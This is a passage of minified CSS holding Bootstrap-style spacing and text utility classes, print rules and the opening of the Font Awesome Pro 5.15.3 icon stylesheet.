!important}.pr-md-2,.px-md-2{padding-right:.5rem !important}.pb-md-2,.py-md-2{padding-bottom:.5rem !important}.pl-md-2,.px-md-2{padding-left:.5rem !important}.p-md-3{padding:1rem !important}.pt-md-3,.py-md-3{padding-top:1rem !important}.pr-md-3,.px-md-3{padding-right:1rem !important}.pb-md-3,.py-md-3{padding-bottom:1rem !important}.pl-md-3,.px-md-3{padding-left:1rem !important}.p-md-4{padding:1.5rem !important}.pt-md-4,.py-md-4{padding-top:1.5rem !important}.pr-md-4,.px-md-4{padding-right:1.5rem !important}.pb-md-4,.py-md-4{padding-bottom:1.5rem !important}.pl-md-4,.px-md-4{padding-left:1.5rem !important}.p-md-5{padding:3rem !important}.pt-md-5,.py-md-5{padding-top:3rem !important}.pr-md-5,.px-md-5{padding-right:3rem !important}.pb-md-5,.py-md-5{padding-bottom:3rem !important}.pl-md-5,.px-md-5{padding-left:3rem !important}.m-md-n1{margin:-0.25rem !important}.mt-md-n1,.my-md-n1{margin-top:-0.25rem !important}.mr-md-n1,.mx-md-n1{margin-right:-0.25rem !important}.mb-md-n1,.my-md-n1{margin-bottom:-0.25rem !important}.ml-md-n1,.mx-md-n1{margin-left:-0.25rem !important}.m-md-n2{margin:-0.5rem !important}.mt-md-n2,.my-md-n2{margin-top:-0.5rem !important}.mr-md-n2,.mx-md-n2{margin-right:-0.5rem !important}.mb-md-n2,.my-md-n2{margin-bottom:-0.5rem !important}.ml-md-n2,.mx-md-n2{margin-left:-0.5rem !important}.m-md-n3{margin:-1rem !important}.mt-md-n3,.my-md-n3{margin-top:-1rem !important}.mr-md-n3,.mx-md-n3{margin-right:-1rem !important}.mb-md-n3,.my-md-n3{margin-bottom:-1rem !important}.ml-md-n3,.mx-md-n3{margin-left:-1rem !important}.m-md-n4{margin:-1.5rem !important}.mt-md-n4,.my-md-n4{margin-top:-1.5rem !important}.mr-md-n4,.mx-md-n4{margin-right:-1.5rem !important}.mb-md-n4,.my-md-n4{margin-bottom:-1.5rem !important}.ml-md-n4,.mx-md-n4{margin-left:-1.5rem !important}.m-md-n5{margin:-3rem !important}.mt-md-n5,.my-md-n5{margin-top:-3rem !important}.mr-md-n5,.mx-md-n5{margin-right:-3rem !important}.mb-md-n5,.my-md-n5{margin-bottom:-3rem !important}.ml-md-n5,.mx-md-n5{margin-left:-3rem !important}.m-md-auto{margin:auto !important}.mt-md-auto,.my-md-auto{margin-top:auto !important}.mr-md-auto,.mx-md-auto{margin-right:auto !important}.mb-md-auto,.my-md-auto{margin-bottom:auto !important}.ml-md-auto,.mx-md-auto{margin-left:auto !important}}@media(min-width: 992px){.m-lg-0{margin:0 !important}.mt-lg-0,.my-lg-0{margin-top:0 !important}.mr-lg-0,.mx-lg-0{margin-right:0 !important}.mb-lg-0,.my-lg-0{margin-bottom:0 !important}.ml-lg-0,.mx-lg-0{margin-left:0 !important}.m-lg-1{margin:.25rem !important}.mt-lg-1,.my-lg-1{margin-top:.25rem !important}.mr-lg-1,.mx-lg-1{margin-right:.25rem !important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem !important}.ml-lg-1,.mx-lg-1{margin-left:.25rem !important}.m-lg-2{margin:.5rem !important}.mt-lg-2,.my-lg-2{margin-top:.5rem !important}.mr-lg-2,.mx-lg-2{margin-right:.5rem !important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem !important}.ml-lg-2,.mx-lg-2{margin-left:.5rem !important}.m-lg-3{margin:1rem !important}.mt-lg-3,.my-lg-3{margin-top:1rem !important}.mr-lg-3,.mx-lg-3{margin-right:1rem !important}.mb-lg-3,.my-lg-3{margin-bottom:1rem !important}.ml-lg-3,.mx-lg-3{margin-left:1rem !important}.m-lg-4{margin:1.5rem !important}.mt-lg-4,.my-lg-4{margin-top:1.5rem !important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem !important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem !important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem !important}.m-lg-5{margin:3rem !important}.mt-lg-5,.my-lg-5{margin-top:3rem !important}.mr-lg-5,.mx-lg-5{margin-right:3rem !important}.mb-lg-5,.my-lg-5{margin-bottom:3rem !important}.ml-lg-5,.mx-lg-5{margin-left:3rem !important}.p-lg-0{padding:0 !important}.pt-lg-0,.py-lg-0{padding-top:0 !important}.pr-lg-0,.px-lg-0{padding-right:0 !important}.pb-lg-0,.py-lg-0{padding-bottom:0 !important}.pl-lg-0,.px-lg-0{padding-left:0 !important}.p-lg-1{padding:.25rem !important}.pt-lg-1,.py-lg-1{padding-top:.25rem !important}.pr-lg-1,.px-lg-1{padding-right:.25rem !important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem !important}.pl-lg-1,.px-lg-1{padding-left:.25rem !important}.p-lg-2{padding:.5rem !important}.pt-lg-2,.py-lg-2{padding-top:.5rem !important}.pr-lg-2,.px-lg-2{padding-right:.5rem !important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem !important}.pl-lg-2,.px-lg-2{padding-left:.5rem !important}.p-lg-3{padding:1rem !important}.pt-lg-3,.py-lg-3{padding-top:1rem !important}.pr-lg-3,.px-lg-3{padding-right:1rem !important}.pb-lg-3,.py-lg-3{padding-bottom:1rem !important}.pl-lg-3,.px-lg-3{padding-left:1rem !important}.p-lg-4{padding:1.5rem !important}.pt-lg-4,.py-lg-4{padding-top:1.5rem !important}.pr-lg-4,.px-lg-4{padding-right:1.5rem !important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem !important}.pl-lg-4,.px-lg-4{padding-left:1.5rem !important}.p-lg-5{padding:3rem !important}.pt-lg-5,.py-lg-5{padding-top:3rem !important}.pr-lg-5,.px-lg-5{padding-right:3rem !important}.pb-lg-5,.py-lg-5{padding-bottom:3rem !important}.pl-lg-5,.px-lg-5{padding-left:3rem !important}.m-lg-n1{margin:-0.25rem !important}.mt-lg-n1,.my-lg-n1{margin-top:-0.25rem !important}.mr-lg-n1,.mx-lg-n1{margin-right:-0.25rem !important}.mb-lg-n1,.my-lg-n1{margin-bottom:-0.25rem !important}.ml-lg-n1,.mx-lg-n1{margin-left:-0.25rem !important}.m-lg-n2{margin:-0.5rem !important}.mt-lg-n2,.my-lg-n2{margin-top:-0.5rem !important}.mr-lg-n2,.mx-lg-n2{margin-right:-0.5rem !important}.mb-lg-n2,.my-lg-n2{margin-bottom:-0.5rem !important}.ml-lg-n2,.mx-lg-n2{margin-left:-0.5rem !important}.m-lg-n3{margin:-1rem !important}.mt-lg-n3,.my-lg-n3{margin-top:-1rem !important}.mr-lg-n3,.mx-lg-n3{margin-right:-1rem !important}.mb-lg-n3,.my-lg-n3{margin-bottom:-1rem !important}.ml-lg-n3,.mx-lg-n3{margin-left:-1rem !important}.m-lg-n4{margin:-1.5rem !important}.mt-lg-n4,.my-lg-n4{margin-top:-1.5rem !important}.mr-lg-n4,.mx-lg-n4{margin-right:-1.5rem !important}.mb-lg-n4,.my-lg-n4{margin-bottom:-1.5rem !important}.ml-lg-n4,.mx-lg-n4{margin-left:-1.5rem !important}.m-lg-n5{margin:-3rem !important}.mt-lg-n5,.my-lg-n5{margin-top:-3rem !important}.mr-lg-n5,.mx-lg-n5{margin-right:-3rem !important}.mb-lg-n5,.my-lg-n5{margin-bottom:-3rem !important}.ml-lg-n5,.mx-lg-n5{margin-left:-3rem !important}.m-lg-auto{margin:auto !important}.mt-lg-auto,.my-lg-auto{margin-top:auto !important}.mr-lg-auto,.mx-lg-auto{margin-right:auto !important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto !important}.ml-lg-auto,.mx-lg-auto{margin-left:auto !important}}@media(min-width: 1200px){.m-xl-0{margin:0 !important}.mt-xl-0,.my-xl-0{margin-top:0 !important}.mr-xl-0,.mx-xl-0{margin-right:0 !important}.mb-xl-0,.my-xl-0{margin-bottom:0 !important}.ml-xl-0,.mx-xl-0{margin-left:0 !important}.m-xl-1{margin:.25rem !important}.mt-xl-1,.my-xl-1{margin-top:.25rem !important}.mr-xl-1,.mx-xl-1{margin-right:.25rem !important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem !important}.ml-xl-1,.mx-xl-1{margin-left:.25rem !important}.m-xl-2{margin:.5rem !important}.mt-xl-2,.my-xl-2{margin-top:.5rem !important}.mr-xl-2,.mx-xl-2{margin-right:.5rem !important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem !important}.ml-xl-2,.mx-xl-2{margin-left:.5rem !important}.m-xl-3{margin:1rem !important}.mt-xl-3,.my-xl-3{margin-top:1rem !important}.mr-xl-3,.mx-xl-3{margin-right:1rem !important}.mb-xl-3,.my-xl-3{margin-bottom:1rem !important}.ml-xl-3,.mx-xl-3{margin-left:1rem !important}.m-xl-4{margin:1.5rem !important}.mt-xl-4,.my-xl-4{margin-top:1.5rem !important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem !important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem !important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem !important}.m-xl-5{margin:3rem !important}.mt-xl-5,.my-xl-5{margin-top:3rem !important}.mr-xl-5,.mx-xl-5{margin-right:3rem !important}.mb-xl-5,.my-xl-5{margin-bottom:3rem !important}.ml-xl-5,.mx-xl-5{margin-left:3rem !important}.p-xl-0{padding:0 !important}.pt-xl-0,.py-xl-0{padding-top:0 !important}.pr-xl-0,.px-xl-0{padding-right:0 !important}.pb-xl-0,.py-xl-0{padding-bottom:0 !important}.pl-xl-0,.px-xl-0{padding-left:0 !important}.p-xl-1{padding:.25rem !important}.pt-xl-1,.py-xl-1{padding-top:.25rem !important}.pr-xl-1,.px-xl-1{padding-right:.25rem !important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem !important}.pl-xl-1,.px-xl-1{padding-left:.25rem !important}.p-xl-2{padding:.5rem !important}.pt-xl-2,.py-xl-2{padding-top:.5rem !important}.pr-xl-2,.px-xl-2{padding-right:.5rem !important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem !important}.pl-xl-2,.px-xl-2{padding-left:.5rem !important}.p-xl-3{padding:1rem !important}.pt-xl-3,.py-xl-3{padding-top:1rem !important}.pr-xl-3,.px-xl-3{padding-right:1rem !important}.pb-xl-3,.py-xl-3{padding-bottom:1rem !important}.pl-xl-3,.px-xl-3{padding-left:1rem !important}.p-xl-4{padding:1.5rem !important}.pt-xl-4,.py-xl-4{padding-top:1.5rem !important}.pr-xl-4,.px-xl-4{padding-right:1.5rem !important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem !important}.pl-xl-4,.px-xl-4{padding-left:1.5rem !important}.p-xl-5{padding:3rem !important}.pt-xl-5,.py-xl-5{padding-top:3rem !important}.pr-xl-5,.px-xl-5{padding-right:3rem !important}.pb-xl-5,.py-xl-5{padding-bottom:3rem !important}.pl-xl-5,.px-xl-5{padding-left:3rem !important}.m-xl-n1{margin:-0.25rem !important}.mt-xl-n1,.my-xl-n1{margin-top:-0.25rem !important}.mr-xl-n1,.mx-xl-n1{margin-right:-0.25rem !important}.mb-xl-n1,.my-xl-n1{margin-bottom:-0.25rem !important}.ml-xl-n1,.mx-xl-n1{margin-left:-0.25rem !important}.m-xl-n2{margin:-0.5rem !important}.mt-xl-n2,.my-xl-n2{margin-top:-0.5rem !important}.mr-xl-n2,.mx-xl-n2{margin-right:-0.5rem !important}.mb-xl-n2,.my-xl-n2{margin-bottom:-0.5rem !important}.ml-xl-n2,.mx-xl-n2{margin-left:-0.5rem !important}.m-xl-n3{margin:-1rem !important}.mt-xl-n3,.my-xl-n3{margin-top:-1rem !important}.mr-xl-n3,.mx-xl-n3{margin-right:-1rem !important}.mb-xl-n3,.my-xl-n3{margin-bottom:-1rem !important}.ml-xl-n3,.mx-xl-n3{margin-left:-1rem !important}.m-xl-n4{margin:-1.5rem !important}.mt-xl-n4,.my-xl-n4{margin-top:-1.5rem !important}.mr-xl-n4,.mx-xl-n4{margin-right:-1.5rem !important}.mb-xl-n4,.my-xl-n4{margin-bottom:-1.5rem !important}.ml-xl-n4,.mx-xl-n4{margin-left:-1.5rem !important}.m-xl-n5{margin:-3rem !important}.mt-xl-n5,.my-xl-n5{margin-top:-3rem !important}.mr-xl-n5,.mx-xl-n5{margin-right:-3rem !important}.mb-xl-n5,.my-xl-n5{margin-bottom:-3rem !important}.ml-xl-n5,.mx-xl-n5{margin-left:-3rem !important}.m-xl-auto{margin:auto !important}.mt-xl-auto,.my-xl-auto{margin-top:auto !important}.mr-xl-auto,.mx-xl-auto{margin-right:auto !important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto !important}.ml-xl-auto,.mx-xl-auto{margin-left:auto !important}}.text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace !important}.text-justify{text-align:justify !important}.text-wrap{white-space:normal !important}.text-nowrap{white-space:nowrap !important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left !important}.text-right{text-align:right !important}.text-center{text-align:center !important}@media(min-width: 576px){.text-sm-left{text-align:left !important}.text-sm-right{text-align:right !important}.text-sm-center{text-align:center !important}}@media(min-width: 768px){.text-md-left{text-align:left !important}.text-md-right{text-align:right !important}.text-md-center{text-align:center !important}}@media(min-width: 992px){.text-lg-left{text-align:left !important}.text-lg-right{text-align:right !important}.text-lg-center{text-align:center !important}}@media(min-width: 1200px){.text-xl-left{text-align:left !important}.text-xl-right{text-align:right !important}.text-xl-center{text-align:center !important}}.text-lowercase{text-transform:lowercase !important}.text-uppercase{text-transform:uppercase !important}.text-capitalize{text-transform:capitalize !important}.font-weight-light{font-weight:300 !important}.font-weight-lighter{font-weight:lighter !important}.font-weight-normal{font-weight:400 !important}.font-weight-bold{font-weight:700 !important}.font-weight-bolder{font-weight:bolder !important}.font-italic{font-style:italic !important}.text-white{color:#fff !important}.text-primary{color:#007bff !important}a.text-primary:focus,a.text-primary:hover{color:#0056b3 !important}.text-secondary{color:#6c757d !important}a.text-secondary:focus,a.text-secondary:hover{color:#494f54 !important}.text-success{color:#28a745 !important}a.text-success:focus,a.text-success:hover{color:#19692c !important}.text-info{color:#17a2b8 !important}a.text-info:focus,a.text-info:hover{color:#0f6674 !important}.text-warning{color:#ffc107 !important}a.text-warning:focus,a.text-warning:hover{color:#ba8b00 !important}.text-danger{color:#dc3545 !important}a.text-danger:focus,a.text-danger:hover{color:#a71d2a !important}.text-light{color:#f8f9fa !important}a.text-light:focus,a.text-light:hover{color:#cbd3da !important}.text-dark{color:#343a40 !important}a.text-dark:focus,a.text-dark:hover{color:#121416 !important}.text-body{color:#212529 !important}.text-muted{color:#6c757d !important}.text-black-50{color:rgba(0,0,0,.5) !important}.text-white-50{color:rgba(255,255,255,.5) !important}.text-hide{font:0/0 a;color:rgba(0,0,0,0);text-shadow:none;background-color:rgba(0,0,0,0);border:0}.text-decoration-none{text-decoration:none !important}.text-break{word-break:break-word !important;overflow-wrap:break-word !important}.text-reset{color:inherit !important}.visible{visibility:visible !important}.invisible{visibility:hidden !important}@media print{*,::after,::before{text-shadow:none !important;box-shadow:none !important}a:not(.btn){text-decoration:underline}abbr[title]::after{content:" (" attr(title) ")"}pre{white-space:pre-wrap !important}blockquote,pre{border:1px solid #adb5bd;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:a3}body{min-width:992px !important}.container{min-width:992px !important}.navbar{display:none}.badge{border:1px solid #000}.table{border-collapse:collapse !important}.table td,.table th{background-color:#fff !important}.table-bordered td,.table-bordered th{border:1px solid #dee2e6 !important}.table-dark{color:inherit}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#dee2e6}.table .thead-dark th{color:inherit;border-color:#dee2e6}}/*!
 * Font Awesome Pro 5.15.3 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license (Commercial License)
 */.fa,.fas,.far,.fal,.fad,.fab{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-lg{font-size:1.33333em;line-height:.75em;vertical-align:-0.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fas.fa-pull-left,.far.fa-pull-left,.fal.fa-pull-left,.fab.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fas.fa-pull-right,.far.fa-pull-right,.fal.fa-pull-right,.fab.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);transform:scale(1, -1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(-1, -1);transform:scale(-1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-flip-both{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-500px:before{content:""}.fa-abacus:before{content:""}.fa-accessible-icon:before{content:""}.fa-accusoft:before{content:""}.fa-acorn:before{content:""}.fa-acquisitions-incorporated:before{content:""}.fa-ad:before{content:""}.fa-address-book:before{content:""}.fa-address-card:before{content:""}.fa-adjust:before{content:""}.fa-adn:before{content:""}.fa-adversal:before{content:""}.fa-affiliatetheme:before{content:""}.fa-air-conditioner:before{content:""}.fa-air-freshener:before{content:""}.fa-airbnb:before{content:""}.fa-alarm-clock:before{content:""}.fa-alarm-exclamation:before{content:""}.fa-alarm-plus:before{content:""}.fa-alarm-snooze:before{content:""}.fa-album:before{content:""}.fa-album-collection:before{content:""}.fa-algolia:before{content:""}.fa-alicorn:before{content:""}.fa-alien:before{content:""}.fa-alien-monster:before{content:""}.fa-align-center:before{content:""}.fa-align-justify:before{content:""}.fa-align-left:before{content:""}.fa-align-right:before{content:""}.fa-align-slash:before{content:""}.fa-alipay:before{content:""}.fa-allergies:before{content:""}.fa-amazon:before{content:""}.fa-amazon-pay:before{content:""}.fa-ambulance:before{content:""}.fa-american-sign-language-interpreting:before{content:""}.fa-amilia:before{content:""}.fa-amp-guitar:before{content:""}.fa-analytics:before{content:""}.fa-anchor:before{content:""}.fa-android:before{content:""}.fa-angel:before{content:""}.fa-angellist:before{content:""}.fa-angle-double-down:before{content:""}.fa-angle-double-left:before{content:""}.fa-angle-double-right:before{content:""}.fa-angle-double-up:before{content:""}.fa-angle-down:before{content:""}.fa-angle-left:before{content:""}.fa-angle-right:before{content:""}.fa-angle-up:before{content:""}.fa-angry:before{content:""}.fa-angrycreative:before{content:""}.fa-angular:before{content:""}.fa-ankh:before{content:""}.fa-app-store:before{content:""}.fa-app-store-ios:before{content:""}.fa-apper:before{content:""}.fa-apple:before{content:""}.fa-apple-alt:before{content:""}.fa-apple-crate:before{content:""}.fa-apple-pay:before{content:""}.fa-archive:before{content:""}.fa-archway:before{content:""}.fa-arrow-alt-circle-down:before{content:""}.fa-arrow-alt-circle-left:before{content:""}.fa-arrow-alt-circle-right:before{content:""}.fa-arrow-alt-circle-up:before{content:""}.fa-arrow-alt-down:before{content:""}.fa-arrow-alt-from-bottom:before{content:""}.fa-arrow-alt-from-left:before{content:""}.fa-arrow-alt-from-right:before{content:""}.fa-arrow-alt-from-top:before{content:""}.fa-arrow-alt-left:before{content:""}.fa-arrow-alt-right:before{content:""}.fa-arrow-alt-square-down:before{content:""}.fa-arrow-alt-square-left:before{content:""}.fa-arrow-alt-square-right:before{content:""}.fa-arrow-alt-square-up:before{content:""}.fa-arrow-alt-to-bottom:before{content:""}.fa-arrow-alt-to-left:before{content:""}.fa-arrow-alt-to-right:before{content:""}.fa-arrow-alt-to-top:before{content:""}.fa-arrow-alt-up:before{content:""}.fa-arrow-circle-down:before{content:""}.fa-arrow-circle-left:before{content:""}.fa-arrow-circle-right:before{content:""}.fa-arrow-circle-up:before{content:""}.fa-arrow-down:before{content:""}.fa-arrow-from-bottom:before{content:""}.fa-arrow-from-left:before{content:""}.fa-arrow-from-right:before{content:""}.fa-arrow-from-top:before{content:""}.fa-arrow-left:before{content:""}.fa-arrow-right:before{content:""}.fa-arrow-square-down:before{content:""}.fa-arrow-square-left:before{content:""}.fa-arrow-square-right:before{content:""}.fa-arrow-square-up:before{content:""}.fa-arrow-to-bottom:before{content:""}.fa-arrow-to-left:before{content:""}.fa-arrow-to-right:before{content:""}.fa-arrow-to-top:before{content:""}.fa-arrow-up:before{content:""}.fa-arrows:before{content:""}.fa-arrows-alt:before{content:""}.fa-arrows-alt-h:before{content:""}.fa-arrows-alt-v:before{content:""}.fa-arrows-h:before{content:""}.fa-arrows-v:before{content:""}.fa-artstation:before{content:""}.fa-assistive-listening-systems:before{content:""}.fa-asterisk:before{content:""}.fa-asymmetrik:before{content:""}.fa-at:before{content:""}.fa-atlas:before{content:""}.fa-atlassian:before{content:""}.fa-atom:before{content:""}.fa-atom-alt:before{content:""}.fa-audible:before{content:""}.fa-audio-description:before{content:""}.fa-autoprefixer:before{content:""}.fa-avianex:before{content:""}.fa-aviato:before{content:""}.fa-award:before{content:""}.fa-aws:before{content:""}.fa-axe:before{content:""}.fa-axe-battle:before{content:""}.fa-baby:before{content:""}.fa-baby-carriage:before{content:""}.fa-backpack:before{content:""}.fa-backspace:before{content:""}.fa-backward:before{content:""}.fa-bacon:before{content:""}.fa-bacteria:before{content:""}.fa-bacterium:before{content:""}.fa-badge:before{content:""}.fa-badge-check:before{content:""}.fa-badge-dollar:before{content:""}.fa-badge-percent:before{content:""}.fa-badge-sheriff:before{content:""}.fa-badger-honey:before{content:""}.fa-bags-shopping:before{content:""}.fa-bahai:before{content:""}.fa-balance-scale:before{content:""}.fa-balance-scale-left:before{content:""}.fa-balance-scale-right:before{content:""}.fa-ball-pile:before{content:""}.fa-ballot:before{content:""}.fa-ballot-check:before{content:""}.fa-ban:before{content:""}.fa-band-aid:before{content:""}.fa-bandcamp:before{content:""}.fa-banjo:before{content:""}.fa-barcode:before{content:""}.fa-barcode-alt:before{content:""}.fa-barcode-read:before{content:""}.fa-barcode-scan:before{content:""}.fa-bars:before{content:""}.fa-baseball:before{content:""}.fa-baseball-ball:before{content:""}.fa-basketball-ball:before{content:""}.fa-basketball-hoop:before{content:""}.fa-bat:before{content:""}.fa-bath:before{content:""}.fa-battery-bolt:before{content:""}.fa-battery-empty:before{content:""}.fa-battery-full:before{content:""}.fa-battery-half:before{content:""}.fa-battery-quarter:before{content:""}.fa-battery-slash:before{content:""}.fa-battery-three-quarters:before{content:""}.fa-battle-net:before{content:""}.fa-bed:before{content:""}.fa-bed-alt:before{content:""}.fa-bed-bunk:before{content:""}.fa-bed-empty:before{content:""}.fa-beer:before{content:""}.fa-behance:before{content:""}.fa-behance-square:before{content:""}.fa-bell:before{content:""}.fa-bell-exclamation:before{content:""}.fa-bell-on:before{content:""}.fa-bell-plus:before{content:""}.fa-bell-school:before{content:""}.fa-bell-school-slash:before{content:""}.fa-bell-slash:before{content:""}.fa-bells:before{content:""}.fa-betamax:before{content:""}.fa-bezier-curve:before{content:""}.fa-bible:before{content:""}.fa-bicycle:before{content:""}.fa-biking:before{content:""}.fa-biking-mountain:before{content:""}.fa-bimobject:before{content:""}.fa-binoculars:before{content:""}.fa-biohazard:before{content:""}.fa-birthday-cake:before{content:""}.fa-bitbucket:before{content:""}.fa-bitcoin:before{content:""}.fa-bity:before{content:""}.fa-black-tie:before{content:""}.fa-blackberry:before{content:""}.fa-blanket:before{content:""}.fa-blender:before{content:""}.fa-blender-phone:before{content:""}.fa-blind:before{content:""}.fa-blinds:before{content:""}.fa-blinds-open:before{content:""}.fa-blinds-raised:before{content:""}.fa-blog:before{content:""}.fa-blogger:before{content:""}.fa-blogger-b:before{content:""}.fa-bluetooth:before{content:""}.fa-bluetooth-b:before{content:""}.fa-bold:before{content:""}.fa-bolt:before{content:""}.fa-bomb:before{content:""}.fa-bone:before{content:""}.fa-bone-break:before{content:""}.fa-bong:before{content:""}.fa-book:before{content:""}.fa-book-alt:before{content:""}.fa-book-dead:before{content:""}.fa-book-heart:before{content:""}.fa-book-medical:before{content:""}.fa-book-open:before{content:""}.fa-book-reader:before{content:""}.fa-book-spells:before{content:""}.fa-book-user:before{content:""}.fa-bookmark:before{content:""}.fa-books:before{content:""}.fa-books-medical:before{content:""}.fa-boombox:before{content:""}.fa-boot:before{content:""}.fa-booth-curtain:before{content:""}.fa-bootstrap:before{content:""}.fa-border-all:before{content:""}.fa-border-bottom:before{content:""}.fa-border-center-h:before{content:""}.fa-border-center-v:before{content:""}.fa-border-inner:before{content:""}.fa-border-left:before{content:""}.fa-border-none:before{content:""}.fa-border-outer:before{content:""}.fa-border-right:before{content:""}.fa-border-style:before{content:""}.fa-border-style-alt:before{content:""}.fa-border-top:before{content:""}.fa-bow-arrow:before{content:""}.fa-bowling-ball:before{content:""}.fa-bowling-pins:before{content:""}.fa-box:before{content:""}.fa-box-alt:before{content:""}.fa-box-ballot:before{content:""}.fa-box-check:before{content:""}.fa-box-fragile:before{content:""}.fa-box-full:before{content:""}.fa-box-heart:before{content:""}.fa-box-open:before{content:""}.fa-box-tissue:before{content:""}.fa-box-up:before{content:""}.fa-box-usd:before{content:""}.fa-boxes:before{content:""}.fa-boxes-alt:before{content:""}.fa-boxing-glove:before{content:""}.fa-brackets:before{content:""}.fa-brackets-curly:before{content:""}.fa-braille:before{content:""}.fa-brain:before{content:""}.fa-bread-loaf:before{content:""}.fa-bread-slice:before{content:""}.fa-briefcase:before{content:""}.fa-briefcase-medical:before{content:""}.fa-bring-forward:before{content:""}.fa-bring-front:before{content:""}.fa-broadcast-tower:before{content:""}.fa-broom:before{content:""}.fa-browser:before{content:""}.fa-brush:before{content:""}.fa-btc:before{content:""}.fa-buffer:before{content:""}.fa-bug:before{content:""}.fa-building:before{content:""}.fa-bullhorn:before{content:""}.fa-bullseye:before{content:""}.fa-bullseye-arrow:before{content:""}.fa-bullseye-pointer:before{content:""}.fa-burger-soda:before{content:""}.fa-burn:before{content:""}.fa-buromobelexperte:before{content:""}.fa-burrito:before{content:""}.fa-bus:before{content:""}.fa-bus-alt:before{content:""}.fa-bus-school:before{content:""}.fa-business-time:before{content:""}.fa-buy-n-large:before{content:""}.fa-buysellads:before{content:""}.fa-cabinet-filing:before{content:""}.fa-cactus:before{content:""}.fa-calculator:before{content:""}.fa-calculator-alt:before{content:""}.fa-calendar:before{content:""}.fa-calendar-alt:before{content:""}.fa-calendar-check:before{content:""}.fa-calendar-day:before{content:""}.fa-calendar-edit:before{content:""}.fa-calendar-exclamation:before{content:""}.fa-calendar-minus:before{content:""}.fa-calendar-plus:before{content:""}.fa-calendar-star:before{content:""}.fa-calendar-times:before{content:""}.fa-calendar-week:before{content:""}.fa-camcorder:before{content:""}.fa-camera:before{content:""}.fa-camera-alt:before{content:""}.fa-camera-home:before{content:""}.fa-camera-movie:before{content:""}.fa-camera-polaroid:before{content:""}.fa-camera-retro:before{content:""}.fa-campfire:before{content:""}.fa-campground:before{content:""}.fa-canadian-maple-leaf:before{content:""}.fa-candle-holder:before{content:""}.fa-candy-cane:before{content:""}.fa-candy-corn:before{content:""}.fa-cannabis:before{content:""}.fa-capsules:before{content:""}.fa-car:before{content:""}.fa-car-alt:before{content:""}.fa-car-battery:before{content:""}.fa-car-building:before{content:""}.fa-car-bump:before{content:""}.fa-car-bus:before{content:""}.fa-car-crash:before{content:""}.fa-car-garage:before{content:""}.fa-car-mechanic:before{content:""}.fa-car-side:before{content:""}.fa-car-tilt:before{content:""}.fa-car-wash:before{content:""}.fa-caravan:before{content:""}.fa-caravan-alt:before{content:""}.fa-caret-circle-down:before{content:"